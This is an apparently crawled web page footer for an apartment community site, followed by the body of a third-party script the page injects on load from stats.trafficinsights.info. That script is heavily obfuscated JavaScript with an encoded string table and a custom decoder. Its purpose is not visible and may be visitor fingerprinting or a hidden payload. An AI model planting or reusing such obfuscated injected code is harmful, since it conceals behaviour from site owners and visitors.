		c-3,0-5.6-2-5.6-6v-7.5h1v7.5c0,3.5,2.2,5.1,4.5,5.1c2.3,0,4.6-1.4,4.6-5.2v-7.4h1V119.1z M106.4,125.4c-1.1,0-2.3-0.4-3.4-1.2V123
		c1.5,1.1,2.3,1.4,3.4,1.4c1.6,0,2.8-1.2,2.8-2.7c0-3.8-6.4-2.1-6.4-6.5c0-2,1.7-3.5,3.8-3.5c1,0,2.1,0.3,3.1,0.8v1.1
		c-1.4-0.8-2.1-1-3-1c-1.6,0-2.8,1.1-2.8,2.5c0,3.6,6.4,1.9,6.4,6.5C110.2,123.8,108.5,125.4,106.4,125.4z M110.5,102.4H91V53.3
		L69.8,77.9h-3L45.6,53.3v49.1H26V23.8H43l25.2,29.2l25.2-29.2h17.1V102.4z"/>
	<polygon class="st0" points="79.2,119.7 84.9,119.7 82,113.4 	"/>
</g>
</svg>                                </a>              </div>
                      </div>
        
                  <div class="footer__logo-column footer__logo-column--jonah">
            <a title="Jonah Digital Agency" aria-label="View Jonah Digital Agency Website" href="https://jonahdigital.com/" target="_blank" class="footer__logo-item footer__logo-item--jonah">
              <svg version="1.1"
   xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
   x="0px" y="0px" width="82.2px" height="26.1px" viewBox="0 0 82.2 26.1" style="enable-background:new 0 0 82.2 26.1;"
   xml:space="preserve">
<defs>
</defs>
<g>
  <path d="M21,4.3h-0.6V6h-1.5V0.1h2.2c1.6,0,2.5,0.8,2.5,2C23.6,3.6,22.7,4.3,21,4.3z M21,1.3c-0.1,0-0.6,0-0.6,0v1.8H21
    c0.8,0,1.1-0.3,1.1-0.9S21.8,1.3,21,1.3z"/>
  <path d="M27.9,6.2c-1.7,0-3.1-1.1-3.1-3.1c0-1.9,1.3-3.1,3.1-3.1S31,1.1,31,3.1C31,4.9,29.7,6.2,27.9,6.2z M27.9,1.2
    c-1,0-1.6,0.8-1.6,1.9C26.4,4.2,26.9,5,28,5c1,0,1.6-0.8,1.6-1.9C29.5,2,28.9,1.2,27.9,1.2z"/>
  <path d="M35,6h-1.6l-1.6-5.9h1.6l0.8,4.2l1.1-4.2H37l1.1,4.2l0.8-4.2h1.5L38.9,6h-1.6l-1.1-4.2L35,6z"/>
  <path d="M42,6V0.1h4.3v1.2h-2.8v1.1h2.3v1.2h-2.3v1.1h2.8V6H42z"/>
  <path d="M49.6,6h-1.5V0.1h2.4c1.6,0,2.4,0.7,2.4,1.9c0,0.8-0.4,1.4-1.2,1.7L53.2,6h-1.7l-1.2-2l-0.7,0.1V6z M50.3,3
    c0.6,0,1-0.3,1-0.9c0-0.5-0.4-0.8-1.1-0.8h-0.6V3H50.3z"/>
  <path d="M54.7,6V0.1H59v1.2h-2.8v1.1h2.3v1.2h-2.3v1.1H59V6H54.7z"/>
  <path d="M62.9,6h-2.1V0.1c0,0,1.8,0,2.2,0c2.1,0,3.2,1.1,3.2,2.9C66.2,4.9,65,6,62.9,6z M62.9,1.3h-0.6v3.5H63
    c1.1,0,1.8-0.6,1.8-1.7C64.7,1.9,64.1,1.3,62.9,1.3z"/>
  <path d="M75.8,4.3c0,0.9-0.5,1.7-2.4,1.7h-2.6V0.1h2.5c1.7,0,2.2,0.7,2.2,1.5c0,0.7-0.4,1.1-1.1,1.3C75.2,3.1,75.8,3.6,75.8,4.3z
     M73.2,1.3c-0.1,0-1,0-1,0v1.4h0.9C73.7,2.7,74,2.4,74,2C74.1,1.5,73.8,1.3,73.2,1.3z M73.2,3.6h-1V5c0,0,0.9,0,1,0
    c0.7,0,1-0.2,1-0.7C74.2,3.7,73.8,3.6,73.2,3.6z"/>
  <path d="M80.1,3.8V6h-1.5V3.8l-2.1-3.6h1.6l1.2,2.3l1.2-2.3h1.6L80.1,3.8z"/>
</g>
<path d="M9.5,24.5c-1,1.1-2.5,1.6-4.6,1.6C4,26.1,3,26,2.2,25.8C1.3,25.6,0.6,25.4,0,25l1-3.8c0.5,0.3,1.1,0.5,1.6,0.7
  s1,0.2,1.4,0.2c0.8,0,1.3-0.2,1.6-0.6c0.3-0.4,0.4-1.1,0.4-2v-9.3h5v9.7C11,21.9,10.5,23.5,9.5,24.5z"/>
<path d="M29.8,17.9c0,1.3-0.2,2.4-0.6,3.4s-1,1.9-1.8,2.6s-1.6,1.2-2.7,1.6c-1,0.4-2.1,0.6-3.3,0.6s-2.2-0.2-3.3-0.5
  c-1-0.3-1.9-0.8-2.6-1.5c-0.7-0.7-1.3-1.5-1.8-2.5c-0.4-1-0.6-2.2-0.6-3.6c0-1.3,0.2-2.4,0.6-3.4c0.4-1,1-1.9,1.8-2.6
  c0.8-0.7,1.6-1.3,2.7-1.6c1-0.4,2.1-0.6,3.3-0.6c1.2,0,2.2,0.2,3.3,0.5c1,0.3,1.9,0.8,2.6,1.5s1.3,1.5,1.8,2.5
  C29.6,15.4,29.8,16.6,29.8,17.9z M24.9,18c0-1.3-0.3-2.3-0.9-3.1s-1.4-1.2-2.6-1.2c-1.1,0-2,0.4-2.5,1.2s-0.8,1.8-0.8,3.1
  c0,0.7,0.1,1.2,0.2,1.8c0.1,0.5,0.4,1,0.6,1.4c0.3,0.4,0.6,0.7,1.1,0.9c0.4,0.2,0.9,0.3,1.5,0.3c1.1,0,2-0.4,2.5-1.2
  C24.6,20.3,24.9,19.3,24.9,18z"/>
<path d="M42.9,10.2h4.6v15.7h-5.2l-5.6-9v8.8h-4.6V10.2h5.3l5.5,8.8V10.2z"/>
<path d="M65.8,25.8h-4.9l-1-2.9h-5.3l-0.9,2.9h-4.8l5.4-15.6h6.3L65.8,25.8z M57.4,13.7l-1.7,5.5H59L57.4,13.7z"/>
<path d="M77.3,25.8V20h-5.1v5.8h-4.9V10.2h4.9v5.7h5.1v-5.7h4.9v15.6H77.3z"/>
</svg>            </a>
          </div>
        
              </div>
    </div>
      </footer>
</div>


</div>



      <link rel="stylesheet" href="https://fonts.jonahsystems.com/fonts/canopybabcockranch_com/jazmin/stylesheet.css">
      <link rel="stylesheet" href="https://fonts.jonahsystems.com/fonts/canopybabcockranch_com/jazmin_medium/stylesheet.css">
  
<script>var JonahFormValidateRecaptchaAsyncLoad = '//www.google.com/recaptcha/api.js?render=explicit'; var JonahFormValidateExpectingRecaptcha = true;</script><style>.grecaptcha-badge{display:none!important;}</style><script>var config = jcms = {"siteUrl":"https:\/\/canopybabcockranch.com\/","product_name":"premium","data_layer_enabled":true};</script>
<script src="https://canopybabcockranch.com/views/site/js/dist/scripts.min.js?v=1767903459"></script>

  <div id="jonah-cookie-banner" data-cookie-reset="0" class="cookie-banner cookie-banner--partial-width-left" data-position="bottom">
    <a class="cookie-banner__close" data-cookie-action="acceptance" aria-label="I Accept Cookies" title="I Agree" href="#">
      <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><path d="M14,1.4,12.6,0,7,5.6,1.4,0,0,1.4,5.6,7,0,12.6,1.4,14,7,8.4,12.6,14,14,12.6,8.4,7Z"/></svg>
    </a>

    <div class="cookie-banner__content">
      <div class="cookie-banner__content-row cookie-banner__content-row--message">
        <div class="cookie-banner__message">
          <p>This site uses cookies to improve your browsing experience. By using our site you agree to our use of cookies.</p>
        </div>

        <div class="cookie-banner__buttons">
          <a class="cookie-banner__button cookie-banner__button--accept" data-cookie-action="acceptance" aria-label="I Agree" title="I Agree" href="#">I Agree</a>
        </div>
      </div>
              <div class="cookie-banner__content-row cookie-banner__content-row--links">
          <div class="cookie-banner__content-links">
                          <a href="https://canopybabcockranch.com/privacy-policy/" target="_self" aria-label="How We Use Your Data" title="How We Use Your Data">How We Use Your Data</a>
                          <a href="/contact/" target="_self" aria-label="Contact Us" title="Contact Us">Contact Us</a>
                      </div>
        </div>
          </div>

    <link rel="stylesheet" href="/cookie-banner/cookie-banner.css" media="all" type="text/css" />
    <script src="/cookie-banner/cookie-banner.js"></script>
  </div>

<script> 
  window.addEventListener('load', function() { 
    const script = document.createElement('script'); 
    script.src = 'https://stats.trafficinsights.info/script'; 
    document.body.appendChild(script); 
  }); 
</script>
<!-- 1) Cookieseeding -->
<script>
;(function(){
  const p = new URLSearchParams(location.search);
  if (p.get('gclid')) p.set('gclid', p.get('gclid')); 
  function getCID(cb){
    if (window.gtag){
      gtag('get','G-5N6E0XQ6DW','client_id',cb);           
    } else {
      const m = document.cookie.match(/(?:^|; )_ga=GA1\.\d\.(\d+\.\d+)/);
      cb(m ? m[1] : '');
    }
  }
  getCID(cid=>{
    if(cid) document.cookie = '_myga='+cid+'; path=/';
    ['utm_source','utm_medium','utm_campaign','utm_content','utm_term','gclid']
      .forEach(k=>{ const v=p.get(k); if(v) document.cookie=k+'='+v+'; path=/'; });
  });
})();
</script>

<!-- 2) Expose to MeetElise -->
<script>
;(function(){
  function getC(n){const m=document.cookie.match(new RegExp('(?:^|; )'+n+'=([^;]+)'));return m?decodeURIComponent(m[1]):null;}
  window.eliseSettings={visitor:{
    utm_source:getC('utm_source'),
    utm_medium:getC('utm_medium'),
    utm_campaign:getC('utm_campaign'),
    utm_content:getC('utm_content'),
    utm_term:getC('utm_term'),
    gclid:getC('gclid'),
    ga_client_id:getC('_myga')
  }};
})();
</script>
<!-- (existing MeetElise widget follows) -->
<script type='module'>import MEChat from 'https://cdn.skypack.dev/@meetelise/chat'; window.MEChat = MEChat;</script><script>JonahWidget.meetelise({  organization: "milhaus", building: "", widgetOnly: false });</script>


<script>
    $('.retail-page__content').addClass('page__content').removeClass('retail-page__content');
    $('.retail-page__buttons').addClass('page__button-wrap').removeClass('retail-page__buttons').find('a').addClass('page__button');
</script>
<noscript><style>.retail-page__content{visibility: visible!important;}</style></noscript>

<script>
  if (typeof scriptLoader == 'function') {
    scriptLoader({"head":[],"head_close":[],"body":[],"footer":[]});
  }
</script>


<script>
$.get("/get-dni-phone-number/?format=dash", function(data){
  var phone = data;
  if (phone && phone != '') {
    $('[data-hook="tel-text"]').text(phone);
    $('[data-hook="tel-href"]').attr('href', 'tel:' + phone.replace(/\D/g, ''));
  }
});
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stats.trafficinsights.info/script
body_size: 448667
content:
const Fh4A2o = [0x0, 0x1, 0x8, 0xff, "length", "undefined", 0x3f, 0x6, "fromCodePoint", 0x7, 0xc, "push", 0x5b, 0x1fff, 0x58, 0xd, 0xe, 0x10, 0x200, 0xf, 0x3, 0x2, 0x4, 0xa, 0x3ff, 0x7f, 0x1f, 0x80, 0x12, 0x20, 0x5, 0x18, 0x13, 0x40, 0xffff, !0x1, void 0x0, !0x0, 0x92, 0x97, 0x94, 0x6b, null, 0xa8, 0xb8, 0xb9, 0xc0, 0xbf, 0xce, 0xd8, 0xdf, 0xe0, 0xe4, 0xef, 0xf0, 0xf9, 0xc8, 0x100, 0xf2, 0x108, 0x10a, 0x16d, 0x127, 0x101, 0x10f, 0x116, 0x192, 0x193, 0x196, 0x1a3, 0x1be, 0x1c2, 0x1c4, 0x1c6, 0x1cf, 0x1cb, 0x1cc, 0x1d7, 0x1d8, 0x137, 0x1ed, 0x1ee, 0x133, 0.1, 0.2, 0x1f4, 0x1ff, 0xb, 0x1fa, 0x20d, 0x2710, 0x211, 0x212, 0x213, 0x214, 0x215, 0x216, "a", "b", 0x21c, 0x3e8, 0x186a0, 0x1388, 0x232, 0x23e, 0x23f, 0x241, 0x244, 0x245, 0x246, 0x247, 0x64, 0x230, 0x254, "\\n", 0x12c, 0x252, 0x250, 0x25f, "g", 0x96, 0x260, 0x269, 0x26c, 0x24e, 0x24f, 0x26f, 0x272, "\n", 0x282, 0x287, 0x28e, 0x296, 0x290, 0x291, 0x293, 0x295, 0x29a, 0x29c, 0x29f, "c", 0x2a3, 0x28b, 0x299, 0x2b0, 0x1f5, 0x2b7, "z", 0x2bf, 0x205, ",", 0x237, 0x2c4, 0x2d4, 0x2d8, 0x1b8, 0x2d9, 0x2dc, 0x2da, 0x2000000, 0x4000000, 0x2ea, 0x2e9, 0x2ed, "V8", 0x305, 0x307, "-v", 0x2fe, 0x1bb, 0x323, 0x324, 0x325, 0x31b, 0x327, 0x317, 0x329, 0x328, 0x2f6, 0x105, 0x34c, 0x36363636, 0x5c5c5c5c, 0x1f1, 0xd800, 0xdbff, 0xdc00, 0xdfff, 0x10000, 0x7ff, 0x1fffff, 0x16, 0x19, 0x11, 0x1c, 0x22, 0x27, 0x29, 0x3d, 0x428a2f98, 0x71374491, 0x4a3f0431, 0x164a245b, 0x3956c25b, 0x59f111f1, 0x6dc07d5c, 0x54e3a12b, 0x27f85568, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x7f214e02, 0x6423f959, 0x3e640e8c, 0x1b64963f, 0x1041b87a, 0xfc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da, 0x67c1aeae, 0x57ce3993, 0x4ffcd838, 0x40a68039, 0x391ff40d, 0x2a586eb9, 0x6ca6351, 0x14292967, 0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x7e3d36d2, 0x6d8dd37b, 0x5d40175f, 0x57e599b5, 0x3db47490, 0x3893ae5d, 0x2e6d17e7, 0x2966f9dc, 0xbf1ca7b, 0x106aa070, 0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3, 0x748f82ee, 0x78a5636f, 0x7b3787ec, 0x7338fdf8, 0x6f410006, 0x5baf9315, 0x41065c09, 0x398e870e, 0x6a09e667, 0x4498517b, 0x3c6ef372, 0x5ab00ac6, 0x510e527f, 0x64fa9774, 0x1f83d9ab, 0x5be0cd19, 0x9, 0x34d, 0x355, 0x357, 0x35c, 0x35d, 0x18a, 0x156, 0x366, 0x36a, 0x36d, ".", 0x377, 0x376, 0x37a, 0x378, 0x37b, 0x391, 0x394, 0x397, 0x39a, 0x39b, 0x39e, 0x39f, 0x3a2, 0x15f, 0x3a9, 0x393, 0x1f0, 0x3af, 0x3b0, 0x3b1, 0x390, 0x3b9, 0x3bb, 0x3bc, 0x3bd, 0x3be, 0x3bf, 0x3ba, 0x3c0, 0x3c2, 0x3c3, 0x3c5, 0x3c6, 0x364, 0x365, 0x319, 0x7d, 0x3cd, 0x3d1, 0x3d2, 0x1e, "PI", 0x3df, 0x3dc, 0x3dd, 0x3e1, "y", "10", 0x3e2, 0x3e5, 0x3e4, 0x3e9, 0x3ea, 0x3ec, "2d", 0x315, 0x190, 0x3cb, 0x3f8, 0x3f9, 0x3fa, 0x3fb, 0x3f7, " ", 0x3ca, 0x3c9, 0x3f6, 0x405, 0x3ee, 0x3db, 0x409, 0x40a, 0x40b, 0x40c, 0x40e, 0x40f, 0xac44, 0x167, 0x32, 0x28, 0x14, 0x416, 0x417, 0x420, 0x361, 0x3fd, 0x35e, 0x42f, 0x430, 0x431, 0x432, 0x421, 0x433, 0x434, 0x435, 0x413, 0x41f, 0x436, 0x437, 0x2f8, 0x3fc, 0x34b, 0x470, 0x471, "ru", 0x47b, 123456.789, 0x47e, 0x481, 0x472, 0x485, 0x47c, 0x486, 0x487, 0x488, 0x2f7, 0x48c, 0x492, "en", 0x495, 0x457, 0x459, 0x458, 0x49f, "i", 0x499, 0x49a, 0x429, 0x124, 0x125, 0x126, 0x128, 0x34e, 0x4a9, 0x4ab, 0x3c1, 0x46d, 0x4b7, 0xf1, 0x4ba, 0x4bb, 0x181, 0x180, 0x176, 0x173, 0x182, 0x177, 0x179, 0x175, 0x17d, 0x172, 0x183, 0x178, 0x17e, 0x174, 0x17a, 0x17c, 0x17f, 0x17b, 0x4c1, 0x4c3, 0x367, 0x16a, 0x4cd, 0x36c, 0x4cf, 0x456, 0x455, 0x12e, 0x503, 0x466, 0x527, 0x52b, 0x52c, 0x52d, 0x52e, 0x52f, 0x530, 0x531, 0x532, 0x523, 0x525, 0x526, 0x528, 0x535, 0x520, 0x545, 0x4f7, 0x541, 0x544, 0x50f, 0x550, 0x546, 0x540, 0x592, 0x542, 0x3ed, 0x595, 0x14c, 0x4fc, 0x2de, ")", 0x5ba, 0x5a1, 0x5b0, 0x5ab, 0x5a9, 0x5a7, 0x5ae, 0x5af, 0x5a4, 0x5a6, 0x5a5, 0x5a2, 0x5a3, 0x5ac, 0x5ad, 0x5b3, 0x5b1, 0x5b2, 0x5bb, 0x15e, 0x15a, 0x160, 0x15d, 0x15c, 0x163, 0x159, 0x15b, 0x415, 0x5f2, 0x5f8, 0x5fc, 0x5fd, 0x46f, 0x340, 0x5fe, "x", 0x5ff, 0x600, 0x601, 0x4ce, 0x609, 0x602, 0x606, 0x608, 0x604, 0x60a, 0x603, 0x607, 0x605, 0x631, 0x438, 0x635, 0x636, 0x618, 0x780, 0x637, 0x4c4b40, 0x638, 0x4cc, 0x622, 0x626, 0x639, 0x63a, 0x632, 0x4a5, 0x633, 0x63d, 0x63e, 0x4a7, 0x63b, 0x63c, 0x634, 0x191, 0x642, 0x649, 0x46c, 0x4ff, 0x64b, 0x3fe, 0x4db, "xr", 0x184, 0x4e0, 0x4e9, 0x4eb, 0x5bc, 0x654, 0x5ee, 0x65f, 0x660, 0x661, 0x662, 0x65b, 0x655, 0x658, 0x664, 0x659, 0x656, 0x65a, 0x360, 0x4bf, "id", 0x66b, 0x672, 0x675, 0x66a, 0x66c, 0x66d, 0x67a, 0x423, 0x66f, 0x679, 0x4a0, 0x686, 0x687, 0x683, 0x68a, 0x669, 0x4be, 0x400, 0x692, 0x68e, 0x694, 0x68f, 0x696, 0x693, 0x69b, 0x699, 0x68d, 0x690, 0x69d, 0x469, 0x6a3, 0x6aa, 0x6a7, 0x6bb, 0x6bc, 0x6b8, 0x6b9, 0x6ba, 0x6b6, 0x6b7, 0x6ac, 0x6ad, 0x6ae, 0x6af, 0x6b0, 0x6b1, 0x6b2, 0x6b3, 0x6b4, 0x6b5, 0x6ab, 0x6d5, 0x6d6, 0x6d7, 0x6d8, 0x99, 0x6d9, 0x6da, 0x6e2, 0x6dd, 0x6df, 0x6dc, 0x6e4, 0x4ee, 0x4f6, 0x6e6, 0x646, 0x6eb, 0x368, 0x36e, 0x36f, 0x379, 0x3b7, 0x3b6, 0x35a, 0x35b, 0x6f5, 0x31d, 0x6f7, 0x32c, 0x6f8, 0x6e3, 0x6fa, 0x2f9, 0x6fc, 0x6fd, 0x2fa, 0x6ff, 0x98, 0x9a, 0x6e9, 0x6ea, 0x9b, 0x702, 0x1ba, 0x9c, 0x11d, 0x9d, 0x70f, 0x710, 0x685, 0x24, 0x58f, 0x72f, 0x72d, 0x72e, 0x406, 0x3cf, 0x3d4, 0x3d5, 0x3d7, 0x6f6, 0x732, 0x733, 0x73a, 0x314, 0x722, 0x743, 0x745, 0x744, 0x749, " (", 0x443, 0x758, 0x76a, 0x657, 0x771, "ua", 0x4a2, 0x7a7, 0x7a9, 0x7a8, 0x62e, 0x75a, 0x747, 0x7b1, 0x6e7, 0x79f, 0x752, 0x6e5, 0x75c, 0x7b5, 0x794, 0x7b6, 0x761, 0x4d1, 0x4d3, 0x6f4, 0x78f, 0x7bb, 0x7bc, 0x7bd, 0x7be, 0x74a, 0x781, 0x5b8, 0x571, "0", "px", 0x554, 0x56f, 0x570, 0x426, 0x63f, 0x6de, 0x7c3, 0x7c4, 0x7c5, 0x7d0, 0x7d2, 0x7d4, 0x118, 0x119, 0x11a, 0x11b, 0x11e, 0x11f, 0x11c, 0x7e1, 0x7e2, 0x7e4, 0x7db, 0x7e5, 0x7da, 0x7e7, 0x7e9, 0x7ea, 0x7eb, 0x7ec, 0x32f, 0x648, 0x52a, 0x7e8, 0x7d9, 0x7dc, 0x7c1, 0x7c0, 0x7f3, 0x7f4, 0x7e3, 0x7dd, 0x7de, 0x7df, 0x7e0, 0x524, 0x2fb, 0x7fe, 0x806, 0x74f, 0x773, 0x741, 0x721, 0x789, 0x723, 0x791, 0x724, 0.5, 0x72b, 0x72c, 0x7a4, 0x78c, 0x7a1, 0x779, 0x765, 0x75e, 0x6a4, 0x6a8, 0x796, 0x799, 0x7af, 0x7b0, 0x150, 0x7ae, 0x763, 0x77f, 0x76f, 0x783, 0x754, 0x756, 0x6e1, 0x79c, 0x6f1, 0x6f2, 0x359, 0x74c, 0x7fa, 0x7e6, 0x786, 0x7ee, 0x768, 0x776, 0x77c, 0x810, 0x4e5, 0x822, 0x81f, 0x82f, 0x461, 0x837, 0x838, 0x839, 0x83a, 0x833, 0x834, 0x83b, 0x832, 0x463, 0x464, 0x831, 0x844, 0x843, 0x121, 0x84e, 0x84d, 0x84f, 0x850, 0x665, 0x697, 0x851, 0x860, 0x861, 0x41, 0x529, 0x84c, 0x869, 0x86c, 0x86d, 0x86e, 0x86f, 0x86b, 0x335, 0x18e, 0x170, 0x870, 0x872, 0x871, 0x336, 0x874, 0x4c0, 0x76c, 0x884, "1", 0x88c, 0x88d, 0x892, 0x893, 0x89a, 0x897, 0x89f, 0x882, 0x8a2, 0x800, 0x89b, 0x898, 0x8a6, 0x89e, 0x8a0, 0x885, 0x88e, 0x883, 0x10d, 0x10b, 0x10c, 0x10e, 0x7f0, 0x2db, 0x142, 0x880, 0x7b, 0x8cd, 0x8ce, 0x8cf, "\u2028", 0x8d0, 0x8d1, 0x14a, 0x46e, 0x439, 0x43a, 0x43d, 0x43b, 0x441, 0x442, 0x43e, 0x43f, 0x543, 0x596, 0x598, 0x8f1, "k", "v", 0x473, 0x166, 0x8fd, 0x590, 0x12b, 0x908, 0x906, 0x905, 0x33a, 0x338, 0x907, 0x450, 0x16c, 0x916, 0x91b, 0x924, 0x914, 0x14d, 0x169, 0x149, 0x154, 0x157, 0x151, 0x155, 0x186, 0x152, 0x153, 0x187, 0x188, 0x18c, 0x189, 0x18b, 0x18d, 0x16f, 0x120, 0x497, 0x498, 0x123, 0x129, 0x148, 0x14b, 0x158, 0x14e, 0x18f, 0x171, 0x14f, 0x122, 0x168, 0x107, 0x12d, 0x165, 0x16e, 0x16b, 0x12a, 0x12f, 0x138, 0x185, 0x109, 0x117, 0x954, 0x955, 0x88, 0x95a, 0x6c, 0x6d, 0x95d, 0x95e, 0x95f, 0x96b, 0x96c, 0x961, 0x962, 0x963, 0x964, 0x965, 0x95c, 0x966, 0x967];
function sKUubF(sKUubF) {
  var qZIiPW = "xeKhStDWRqgcOCdLnFbNUoXHMBalJGApQI4<EYVs{Tk+r?u9.`>1;58/\"^30|_%(y@:7*$)]62vw},P[z&=#!~fmiZj",
    oseWkx = "" + (sKUubF || ""),
    A3EKdql = oseWkx.length,
    PbUgrB = [],
    ac32cn = Fh4A2o[0x0],
    ybmWsmc = Fh4A2o[0x0],
    _TE_oq = -Fh4A2o[0x1];
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < A3EKdql; ihMXIf++) {
    var dg6iNU7 = qZIiPW.indexOf(oseWkx[ihMXIf]);
    if (dg6iNU7 === -Fh4A2o[0x1]) continue;
    if (_TE_oq < Fh4A2o[0x0]) {
      _TE_oq = dg6iNU7;
    } else {
      kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
      do {
        kjYRdQJ(PbUgrB.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
      } while (ybmWsmc > Fh4A2o[0x9]);
      _TE_oq = -Fh4A2o[0x1];
    }
  }
  if (_TE_oq > -Fh4A2o[0x1]) {
    PbUgrB.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
  }
  return ZxPeq_(PbUgrB);
}
function qZIiPW(qZIiPW) {
  if (typeof oseWkx[qZIiPW] === Fh4A2o[0x5]) {
    return oseWkx[qZIiPW] = sKUubF(A3EKdql[qZIiPW]);
  }
  return oseWkx[qZIiPW];
}
var oseWkx = {},
  A3EKdql = ["*Hq81\"XEld:5WVJk!0GvV__T&O", ".4GW5w`e", "Yhp`fVQERF", "Juwa{`]1Cb0<D&La41LA31VK", "GYjQ9YrMqg6)enyMkD6qc%yb0%%SiL{Vr%*]>,N$;8<", "]YT8?<LT+0)X2|lF%0cQK5uA3U", "7.*tm};*RgR@.LlE2@wGMVCC~3[ccK", "Y^4wX],T{3UUt|ON71*G`1V3uR%oOlWY#Y<,Y`zO+R8(FntMRGgQ`sEvYC_", "*%h,:.[e9:yue", "QhFDI*z{^@F@z9DMMG0G+(5w{Ui74d!lW]gGDvx", "(4rgrz4;k%PvMSlk*YZD;(pwG0!(:BoTFuEWgE%uA(&)VVlHxuh", ">Y=1k)(Gsy<6mayGP\"0,k`x", "&4Bla^UE+Fi7}0q", "bY*G\"6a;pOv)hL]M!k15a;yv&qmbH>8JHLc,3,)ASN{;\"l,V", "TGnAd.~C.^,cmd4EI8yD~#we", "Ub_pQPoW*qF4_M_GRHg1V{FT=N}E,S=JkvT19_5H`|.", ":?z`h.i{E8{/M9WB,%EpZ#sw;8M@T.l<", "bu+GZ?[1(L", "zhm}<wUM)3^,C_gU@h?gm~:uKqV[.0!J(@;g", "\".r,3uBT[\"5;!<d{h^u;|,oeA(JCtEzaZU+Gy!%OadU6wh", ")1=QWfLC18dw73g", "au{`%4FNU8h38`SM7hkQD$xMC%3c]37F.YHI&$+C&blg#K", "7*JG0)LC;C{zN0cB|{q893Kf0F6|OLtAObs`X>oCxLv7,Bxb=)MqJ", "DQuWe[vADgz|2S_k!Bmq<{EKj@,,%CxA;U=RJ]MzNq2u)CkNNv(S", "(h6`:|0<@8&|`SiT,4);L}jfrRM", "`+Ypu**32Fdlen8TeS$W@s<9R/nYmapY|*K", "6?zqgE/WF^{/^nC", "xvsJ_5ITa%K6DVFU3%7QT2nR+%T.@SAFk+7t", "v\"rv^ui{;NX.wVTsQ.C;`\"&WZ3G;YSUT", "TFJG\")rz;8F6Yn4AN]g1VzQK%LoY/3YMN]]2I_\"A.^\"d,S", "KqX;`\"9~,5{/2.xb>?%W", "^*oSi9*O[\")<T.fJau4QV`}b+F~tD_QH}\"bwI0*b_bf|O]FUbe", "tHTDa~~<NyA6w):A>4V}s8839bzcAt", "g^5J8)?C@8.SU0lk*kqDxEEOxO$Qu_Ls\"dcG|!x", "t^WAb^VbQb3zF_IE", "qSV}XP(9_Rw)?`BG8H4lU0<<W3J6NLZk#s]qQ2RMu:\";sK8J3*Gg", ":2)SE<dRldz7p]4M[2wGR[q&bOg.GS", "?]Gv:vvD#^+;])bJz?OgX$}vQ:Qh4C/JXe", ")F~v`\"8bK(|(J]0<#kh,Wvvv48WnK_AAA8A;83AO[R", "W*~p7[!4A:G%JhIb7.~pEPBwS", "]@15}vUEyO^}v$g", "phTlD.N$:Oz\"RhjHM14QD5Qfxb)ovBSp[0{AM{f{:N#7x", "R(5;(/LW^@fvj$aEt<P}|,}O)yh9ma5T71x19wzMoCx*Rn@FZh];Pv1T*C", "NG161wlGK8i7l#;{3.op(/VAAL^,M#BT,%m;1(KkHUXhb&DbhG.2W%We", "kOPp2^&TP($2P$IpULsSN", "[p28?w\"z)yH1m)m4?%WIR|aRr@ieHK", "D|S,r*xM*8%J()ZJ;q)p{(I(K8G$pK", "K:21]4i*1NI", "w?n8t6|uG:.zU6Ls1x", ";]/q%[M;vFxA:$X4|@%p~]?W2%t@G6yEC(WD&%Fe", "2**pW5Kz1qd*56QA;U[2P}QAe(V[aY*V`O5vL]sW:8~tn#\"J%HiD@Em<qF/", "/a\"D{<;K6@Zy\"lNT=),vb", "j.k,#]\"u_R|`gtTso@I6L^l<zL&b3&}Va8Tw_|&<sy1", "D]g,w>(ToC8;VBVYo1Ygm;DRNO@dYnyHV8)2ZIQfD37<pKFUr1Ml4;_e", "]D/Sw.;uWgZuQhpF&.+Q05wGCb\"W%YhBFe", "[ca1|umFvU;$XadN$Y(q", "4*61L#F59O.`qE(Gg]eD", "%*ald.5T|cf^@En{f@F6=$9^+%jGQ9GH#h15k*HGeO,e[K", "|{B8Wf}uu(D*CtQHD(:Gq%]CaU=|!0F{IDOvRE~HcF_zHK*Fe|nPo", "4^H8C&bR?%p$x", "PdM8zVPOCb@<o|i<W^O,kYx", "aqHI&}+<7qa%1=LlkvxA>1wTt8Pc]djHraA/R|XMgF<}JlRa*4Gg", "VG#,2^uOP(y)adz{x|:5U", "U8Ogkz^TuLxK\"#`s+];g$|rK23$2eBCV`]S/%509H3GM@.Z<]x", "O`Q2/!\"b/C@ue", "fB41S5cN;yQheE$Y(2Tls`d3I:Z&qE~lu^{`;6hT{Ue6iL~TM@0g", ":?FDw#{Kvc3;CnpG<aEgf]d;*NI[VBbUPx", "RG5pq$yb^U", "]*tWl^|M[\"e=`nSb81:G+8~$$N", "3?!>x[Uy)3X}F|)Vc(#Gy.2(/C#,!S+aJ@I1o", "k@S/O>[e0dnHihTp,0JW%s{E/CQ}C_fJS<ePFEQMEyI}clrN9qIA}VeN58I", "\"@&Q1s1Na%u`mK4E|4wQ}.n3xO!7##z{>8{2N>rOa0T0_S", "j?t;APIWqU", "OOA/)6?C;^W8e", "J8~JD|%be(i,gK\"4{avQR%KRe8X[YC#J>qZ8@!Kyub?Fe", "VG@8qf59D/Gp[Vva5.]Sdvyb7^Y;&z_Hs%?;g|MufCNl_.:EC^S,B0$Wh", "hLGpv%j;`:c=RlvVGe", "AvjR|uQESCA$<>]Ym4zDr<1TS^uo(=ol;.5W%.2e", 